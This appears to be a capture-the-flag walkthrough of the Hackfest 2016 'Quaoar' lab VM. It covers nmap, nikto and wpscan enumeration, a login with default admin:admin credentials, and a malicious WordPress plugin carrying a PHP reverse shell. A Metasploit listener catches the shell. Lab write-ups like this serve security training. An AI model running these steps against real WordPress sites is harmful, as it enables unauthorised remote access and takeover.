hackfest2016 : Quaoar
15 Apr 2019 | WalkthroughsHostname: quaoar
IP Address: 10.183.0.219
Date started: April 14, 2019 7:36 PM
Date completed: April 15, 2019 9:59 AM
Information Gathering/Recon
The IP address is obtained via DHCP at boot. In my case, the IP is 10.183.0.219.
Service Enumeration/Scanning
root@kali:~/Walkthroughs/hackfest2016/quaoar# nmap -Pn -sT -A -p 1-65535 -oA quaoar 10.183.0.219
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-14 20:44 EDT
Nmap scan report for Quaoar.homenet.dom (10.183.0.219)
Host is up (0.0025s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d0:0a:61:d5:d0:3a:38:c2:67:c3:c3:42:8f:ae:ab:e5 (DSA)
| 2048 bc:e0:3b:ef:97:99:9a:8b:9e:96:cf:02:cd:f1:5e:dc (RSA)
|_ 256 8c:73:46:83:98:8f:0d:f7:f5:c8:e4:58:68:0f:80:75 (ECDSA)
53/tcp open domain ISC BIND 9.8.1-P1
| dns-nsid:
|_ bind.version: 9.8.1-P1
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_Hackers
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: PIPELINING TOP SASL CAPA STLS UIDL RESP-CODES
|_ssl-date: 2019-04-15T00:44:46+00:00; 0s from scanner time.
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: more ENABLE IDLE SASL-IR ID LITERAL+ LOGIN-REFERRALS post-login have LOGINDISABLEDA0001 Pre-login OK capabilities IMAP4rev1 STARTTLS listed
|_ssl-date: 2019-04-15T00:44:45+00:00; 0s from scanner time.
445/tcp open netbios-ssn Samba smbd 3.6.3 (workgroup: WORKGROUP)
993/tcp open ssl/imaps?
|_ssl-date: 2019-04-15T00:44:45+00:00; 0s from scanner time.
995/tcp open ssl/pop3s?
|_ssl-date: 2019-04-15T00:44:45+00:00; 0s from scanner time.
MAC Address: 08:00:27:5A:46:1B (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 40m00s, deviation: 1h37m59s, median: 0s
|_nbstat: NetBIOS name: QUAOAR, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.6.3)
| Computer name: Quaoar
| NetBIOS computer name:
| Domain name: homenet.dom
| FQDN: Quaoar.homenet.dom
|_ System time: 2019-04-14T20:44:46-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 2.50 ms Quaoar.homenet.dom (10.183.0.219)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 155.90 seconds
Gaining Access
Started by looking at the HTTP service on TCP port 80. The default site just returns some images.
Scanned the service with nikto.
root@kali:~/Walkthroughs/hackfest2016/quaoar# nikto -h http://10.183.0.219
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.183.0.219
+ Target Hostname: 10.183.0.219
+ Target Port: 80
+ Start Time: 2019-04-14 20:50:19 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Server may leak inodes via ETags, header found with file /, inode: 133975, size: 100, mtime: Mon Oct 24 00:00:10 2016
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3
+
Entry '/wordpress/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 2 entries which should be manually viewed.
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8727 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2019-04-14 20:51:01 (GMT-4) (42 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nikto reveals some version numbers for Apache and PHP. Nikto also reveals that the robots.txt listed a WordPress site at /wordpress/.
Ran wpscan to enumerate issues with the WordPress site.
root@kali:~/Walkthroughs/hackfest2016/quaoar# wpscan --url http://10.183.0.219/wordpress --wp-content-dir wp-content --enumerate
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.5.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.183.0.219/wordpress/
[+] Started: Sun Apr 14 21:38:01 2019
Interesting Finding(s):
[+] http://10.183.0.219/wordpress/
| Interesting Entries:
| - Server: Apache/2.2.22 (Ubuntu)
| - X-Powered-By: PHP/5.3.10-1ubuntu3
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://10.183.0.219/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://10.183.0.219/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.183.0.219/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://10.183.0.219/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 3.9.14 identified (Insecure, released on 2016-09-07).
| Detected By: Rss Generator (Passive Detection)
| - http://10.183.0.219/wordpress/?feed=rss2, <generator>http://wordpress.org/?v=3.9.14</generator>
| - http://10.183.0.219/wordpress/?feed=comments-rss2, <generator>http://wordpress.org/?v=3.9.14</generator>
|
| [!] 38 vulnerabilities identified:
|
| [!] Title: WordPress 2.9-4.7 - Authenticated Cross-Site scripting (XSS) in update-core.php
| Fixed in: 3.9.15
| References:
| - https://wpvulndb.com/vulnerabilities/8716
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5488
| - https://github.com/WordPress/WordPress/blob/c9ea1de1441bb3bda133bf72d513ca9de66566c2/wp-admin/update-core.php
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 3.4-4.7 - Stored Cross-Site Scripting (XSS) via Theme Name fallback
| Fixed in: 3.9.15
| References:
| - https://wpvulndb.com/vulnerabilities/8718
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5490
| - https://www.mehmetince.net/low-severity-wordpress/
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/ce7fb2934dd111e6353784852de8aea2a938b359
|
| [!] Title: WordPress <= 4.7 - Post via Email Checks mail.example.com by Default
| Fixed in: 3.9.15
| References:
| - https://wpvulndb.com/vulnerabilities/8719
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5491
| - https://github.com/WordPress/WordPress/commit/061e8788814ac87706d8b95688df276fe3c8596a
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 2.8-4.7 - Accessibility Mode Cross-Site Request Forgery (CSRF)
| Fixed in: 3.9.15
| References:
| - https://wpvulndb.com/vulnerabilities/8720
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5492
| - https://github.com/WordPress/WordPress/commit/03e5c0314aeffe6b27f4b98fef842bf0fb00c733
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 3.0-4.7 - Cryptographically Weak Pseudo-Random Number Generator (PRNG)
| Fixed in: 3.9.15
| References:
| - https://wpvulndb.com/vulnerabilities/8721
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5493
| - https://github.com/WordPress/WordPress/commit/cea9e2dc62abf777e06b12ec4ad9d1aaa49b29f4
| - https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
|
| [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection
| Fixed in: 3.9.16
| References:
| - https://wpvulndb.com/vulnerabilities/8730
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5611
| - https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/
| - https://github.com/WordPress/WordPress/commit/85384297a60900004e27e417eac56d24267054cb
|
| [!] Title: WordPress 3.6.0-4.7.2 - Authenticated Cross-Site Scripting (XSS) via Media File Metadata
| Fixed in: 3.9.17
| References:
| - https://wpvulndb.com/vulnerabilities/8765
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6814
| - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/28f838ca3ee205b6f39cd2bf23eb4e5f52796bd7
| - https://sumofpwn.nl/advisory/2016/wordpress_audio_playlist_functionality_is_affected_by_cross_site_scripting.html
| - http://seclists.org/oss-sec/2017/q1/563
|
| [!] Title: WordPress 2.8.1-4.7.2 - Control Characters in Redirect URL Validation
| Fixed in: 3.9.17
| References:
| - https://wpvulndb.com/vulnerabilities/8766
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6815
| - https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/288cd469396cfe7055972b457eb589cea51ce40e
|
| [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset
| References:
| - https://wpvulndb.com/vulnerabilities/8807
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
| - https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
| - http://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html
| - https://core.trac.wordpress.org/ticket/25239
|
| [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation
| Fixed in: 3.9.19
| References:
| - https://wpvulndb.com/vulnerabilities/8815
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9066
| - https://github.com/WordPress/WordPress/commit/76d77e927bb4d0f87c7262a50e28d84e01fd2b11
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
|
| [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC
| Fixed in: 3.9.19
| References:
| - https://wpvulndb.com/vulnerabilities/8816
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9062
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/3d95e3ae816f4d7c638f40d3e936a4be19724381
|
| [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks
| Fixed in: 3.9.19
| References:
| - https://wpvulndb.com/vulnerabilities/8817
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9065
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/e88a48a066ab2200ce3091b131d43e2fab2460a4
|
| [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF
| Fixed in: 3.9.19
| References:
| - https://wpvulndb.com/vulnerabilities/8818
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9064
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/38347d7c580be4cdd8476e4bbc653d5c79ed9b67
| - https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_connection_information.html
|
| [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS
| Fixed in: 3.9.19
| References:
| - https://wpvulndb.com/vulnerabilities/8819
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9061
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/8c7ea71edbbffca5d9766b7bea7c7f3722ffafa6
| - https://hackerone.com/reports/203515
| - https://hackerone.com/reports/203515
|
| [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF
| Fixed in: 3.9.19
| References:
| - https://wpvulndb.com/vulnerabilities/8820
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9063
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/3d10fef22d788f29aed745b0f5ff6f6baea69af3
|
| [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection
| Fixed in: 3.9.20
| References:
| - https://wpvulndb.com/vulnerabilities/8905
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://github.com/WordPress/WordPress/commit/fc930d3daed1c3acef010d04acc2c5de93cd18ec
|
| [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection
| Fixed in: 4.7.5
| References:
| - https://wpvulndb.com/vulnerabilities/8906
| - https://medium.com/websec/wordpress-sqli-bbb2afcc8e94
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://wpvulndb.com/vulnerabilities/8905
|
| [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect
| Fixed in: 3.9.20
| References:
| - https://wpvulndb.com/vulnerabilities/8910
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14725
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41398
|
| [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping
| Fixed in: 3.9.20
| References:
| - https://wpvulndb.com/vulnerabilities/8911
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14719
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41457
|
| [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness
| Fixed in: 3.9.21
| References:
| - https://wpvulndb.com/vulnerabilities/8941
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16510
| - https://wordpress.org/news/2017/10/wordpress-4-8-3-security-release/
| - https://github.com/WordPress/WordPress/commit/a2693fd8602e3263b5925b9d799ddd577202167d
| - https://twitter.com/ircmaxell/status/923662170092638208
| - https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html
|
| [!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload
| Fixed in: 3.9.22
| References:
| - https://wpvulndb.com/vulnerabilities/8966
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509
|
| [!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping
| Fixed in: 3.9.22
| References:
| - https://wpvulndb.com/vulnerabilities/8967
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de
|
| [!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing
| Fixed in: 3.9.22
| References:
| - https://wpvulndb.com/vulnerabilities/8969
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c
|
| [!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS)
| Fixed in: 3.9.23
| References:
| - https://wpvulndb.com/vulnerabilities/9006
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776
| - https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850
| - https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/42720
|
| [!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
| References:
| - https://wpvulndb.com/vulnerabilities/9021
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389
| - https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
| - https://github.com/quitten/doser.py
| - https://thehackernews.com/2018/02/wordpress-dos-exploit.html
|
| [!] Title: WordPress 3.7-4.9.4 - Remove localhost Default
| Fixed in: 3.9.24
| References:
| - https://wpvulndb.com/vulnerabilities/9053
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10101
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/804363859602d4050d9a38a21f5a65d9aec18216
|
| [!] Title: WordPress 3.7-4.9.4 - Use Safe Redirect for Login
| Fixed in: 3.9.24
| References:
| - https://wpvulndb.com/vulnerabilities/9054
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10100
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/14bc2c0a6fde0da04b47130707e01df850eedc7e
|
| [!] Title: WordPress 3.7-4.9.4 - Escape Version in Generator Tag
| Fixed in: 3.9.24
| References:
| - https://wpvulndb.com/vulnerabilities/9055
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10102
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/31a4369366d6b8ce30045d4c838de2412c77850d
|
| [!] Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion
| Fixed in: 3.9.25
| References:
| - https://wpvulndb.com/vulnerabilities/9100
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895
| - https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/
| - http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection-Vulnerbility-Exploit/
| - https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd
| - https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance-release/
| - https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deletion-vulnerability-patched-in-wordpress-4-9-7/
|
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 3.9.26
| References:
| - https://wpvulndb.com/vulnerabilities/9169
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 3.9.26
| References:
| - https://wpvulndb.com/vulnerabilities/9170
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 3.9.26
| References:
| - https://wpvulndb.com/vulnerabilities/9171
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 3.9.26
| References:
| - https://wpvulndb.com/vulnerabilities/9172
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins
| Fixed in: 3.9.26
| References:
| - https://wpvulndb.com/vulnerabilities/9173
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460
|
| [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
| Fixed in: 3.9.26
| References:
| - https://wpvulndb.com/vulnerabilities/9174
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
| Fixed in: 3.9.26
| References:
| - https://wpvulndb.com/vulnerabilities/9175
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a
|
| [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
| Fixed in: 5.0.1
| References:
| - https://wpvulndb.com/vulnerabilities/9222
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
| - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 3.9.27
| References:
| - https://wpvulndb.com/vulnerabilities/9230
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787
| - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b
| - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/
| - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
[+] WordPress theme in use: twentyfourteen
| Location: http://10.183.0.219/wordpress/wp-content/themes/twentyfourteen/
| Last Updated: 2019-02-21T00:00:00.000Z
| [!] The version is out of date, the latest version is 2.6
| Style URL: http://10.183.0.219/wordpress/wp-content/themes/twentyfourteen/style.css?ver=3.9.14
| Style Name: Twenty Fourteen
| Style URI: http://wordpress.org/themes/twentyfourteen
| Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design...
| Author: the WordPress team
| Author URI: http://wordpress.org/
|
| Detected By: Css Style (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Detected By: Style (Passive Detection)
| - http://10.183.0.219/wordpress/wp-content/themes/twentyfourteen/style.css?ver=3.9.14, Match: 'Version: 1.1'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://10.183.0.219/wordpress/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Detected By: Urls In Homepage (Passive Detection)
|
| [!] 2 vulnerabilities identified:
|
| [!] Title: Mail Masta 1.0 - Unauthenticated Local File Inclusion (LFI)
| References:
| - https://wpvulndb.com/vulnerabilities/8609
| - https://www.exploit-db.com/exploits/40290/
| - https://cxsecurity.com/issue/WLB-2016080220
|
| [!] Title: Mail Masta 1.0 - Multiple SQL Injection
| References:
| - https://wpvulndb.com/vulnerabilities/8740
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6095
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6096
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6097
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6098
| - https://github.com/hamkovic/Mail-Masta-Wordpress-Plugin
|
| Version: 1.0 (100% confidence)
| Detected By: Readme - Stable Tag (Aggressive Detection)
| - http://10.183.0.219/wordpress/wp-content/plugins/mail-masta/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.183.0.219/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:00 <======================================================================> (289 / 289) 100.00% Time: 00:00:00
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:04 <====================================================================> (2573 / 2573) 100.00% Time: 00:00:04
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=========================================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <=============================================================================> (36 / 36) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:11 <==================================================================> (100 / 100) 100.00% Time: 00:00:11
[i] No Medias Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <========================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] admin
| Detected By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] wpuser
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Finished: Sun Apr 14 21:38:25 2019
[+] Requests Done: 3095
[+] Cached Requests: 8
[+] Data Sent: 704.021 KB
[+] Data Received: 23.946 MB
[+] Memory used: 202.574 MB
[+] Elapsed time: 00:00:23
Several vulnerabilities were detected. The default 'admin' account is also available. Did some basic login tests with the username 'admin' and found that the password is also 'admin'.
Logged in to the WordPress site with the credentials 'admin:admin'. Now that we have admin access, I used the malicious-wordpress-plugin generator (downloaded from https://github.com/wetw0rk/malicious-wordpress-plugin) to create a PHP reverse shell. I had to modify the default payload to use a basic shell (since meterpreter shells are restricted during the OSCP exam).
root@kali:~/Walkthroughs/hackfest2016/quaoar/malicious-wordpress-plugin# python wordpwn.py 10.183.0.222 5432 N
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 4041 (iteration=0)
php/base64 chosen with final size 4041
Payload size: 4041 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] General Execution Location: http://(target)/wp-content/plugins/malicous/
[+] General Upload Location: http://(target)/wp-admin/plugin-install.php?tab=upload
Once the malicious plugin was uploaded, I started a listener in Metasploit.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set LHOST 10.183.0.222
LHOST => 10.183.0.222
msf5 exploit(multi/handler) > set LPORT 5432
LPORT => 5432
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.183.0.222:5432
I then browsed to the plugin files and clicked the wetw0rk_maybe.php file (containing the reverse PHP shell).
